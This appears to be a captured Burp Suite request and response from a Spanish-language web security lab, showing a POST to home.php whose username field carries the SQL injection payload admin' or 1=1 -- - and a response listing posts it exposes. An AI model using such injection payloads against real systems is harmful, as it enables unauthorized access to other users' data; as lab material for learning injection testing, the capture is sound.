 Request
Pretty Raw Hex
POST /home.php HTTP/1.1
Host: connectx.bbl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://connectx.bbl
Sec-GPC: 1
Connection: keep-alive
Referer: http://connectx.bbl/home.php
Cookie:
Upgrade-Insecure-Requests: 1
DNT: 1
Priority: u=0, i
username=admin' or 1=1 -- -
Sentencia correcta
Response
Pretty Raw Hex Render
Foto Perfi
¡ Bienvenido, test !
¿Qué te gustaría compartir hoy?
Escribe tu texto...
SUBIR POST RESETEAR
Posts admin FILTRAR
Posts de admin' or 1=1 -- -
Buenas!, soy el usuario admin y nadie puede entrar en mi sistema ya que está súper securizado
Kike solo sabe usar ChatGPT y lo peor es que se cree mejor que nadie